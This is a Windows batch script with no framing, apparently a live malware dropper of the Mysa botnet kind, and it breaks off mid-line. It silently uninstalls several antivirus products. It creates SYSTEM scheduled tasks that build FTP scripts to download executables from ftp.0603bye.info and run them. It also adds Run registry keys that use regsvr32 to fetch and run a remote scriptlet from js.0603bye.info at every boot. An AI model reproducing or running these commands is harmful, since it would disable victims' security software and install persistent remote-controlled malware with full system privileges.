 wmic.exe product where "name like '%Eset%'" call uninstall /nointeractive
wmic.exe product where "name like '%%Kaspersky%%'" call uninstall /nointeractive
wmic.exe product where "name like '%avast%'" call uninstall /nointeractive
wmic.exe product where "name like '%avp%'" call uninstall /nointeractive
wmic.exe product where "name like '%Security%'" call uninstall /nointeractive
wmic.exe product where "name like '%AntiVirus%'" call uninstall /nointeractive
wmic.exe product where "name like '%Norton Security%'" call uninstall /nointeractive
cmd /c "C:\Progra~1\Malwarebytes\Anti-Malware\unins000.exe" /verysilent /suppressmsgboxes /norestart
schtasks /create /tn "Mysa" /tr "cmd /c echo open ftp.0603bye.info>s&echo test>>s&echo 1433>>s&echo binary>>s&echo get a.exe c:\windows\update.exe>>s&echo bye>>s&ftp -s:s&c:\windows\update.exe" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa1" /tr "rundll32.exe c:\windows\debug\item.dat,ServiceMain aaaa" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa2" /tr "cmd /c echo open ftp.0603bye.info>p&echo test>>p&echo 1433>>p&echo get s.dat c:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p" /ru "system" /sc onstart /F
schtasks /create /tn "Mysa3" /tr "cmd /c echo open ftp.0603bye.info>ps&echo test>>ps&echo 1433>>ps&echo get s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp -s:ps&c:\windows\help\lsmosee.exe" /ru "system" /sc onstart /F
schtasks /create /tn "ok" /tr "rundll32.exe c:\windows\debug\ok.dat,ServiceMain aaaa" /ru "system" /sc onstart /F
schtasks /create /tn "oka" /tr "cmd /c start c:\windows\inf\aspnet\lsma.exe" /ru "system" /sc onstart /F
cmd /c wmic process where ExecutablePath='c:\\windows\\java\\java.exe' call Terminate

cacls c:\windows\java\java.exe /e /d system
cacls c:\windows\temp\servtestdos.dll /e /d system

reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.0603bye.info:280/v.sct scrobj.dll" /f
reg add "HKLM\Software\wow6432node\Microsoft\Windows\CurrentVersion\Run" /v "start" /d "regsvr32 /u /s /i:http://js.0603bye.info:280/v.sct scrobj.dll" /f
reg delete HKlm\Software\Microsoft\Windows\CurrentVersion\Run /v "start1" /f
reg delete "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "SHE